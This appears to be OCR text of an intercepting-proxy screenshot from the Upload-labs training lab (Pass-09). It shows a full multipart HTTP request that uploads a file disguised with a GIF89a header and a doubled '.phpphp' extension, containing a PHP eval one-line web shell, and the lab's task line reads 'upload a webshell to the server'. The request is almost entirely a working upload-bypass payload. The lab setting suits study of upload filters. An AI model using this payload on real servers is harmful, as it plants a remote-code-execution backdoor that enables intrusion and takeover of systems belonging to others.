 Pretty Raw Hex \n
1 POST /Pass-09/index.php?action=show_code HTTP/1.1
2 Host: 192.168.2.51
3 Content-Length: 391
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.2.51
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryz1CVouj2qEVFcvVg
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.2.51/Pass-09/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryz1CVouj2qEVFcvVg
16 Content-Disposition: form-data; name="upload_file"; filename="4.phpphp"
17 Content-Type: image/gif
18
19 GIF89aàà÷
20
21
22 <?php @eval($_POST['x']);?>
23 ------WebKitFormBoundaryz1CVouj2qEVFcvVg
24 Content-Disposition: form-data; name="submit"
25
26
27 ------WebKitFormBoundaryz1CVouj2qEVFcvVg--
28
Pretty Raw Hex Render \n
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传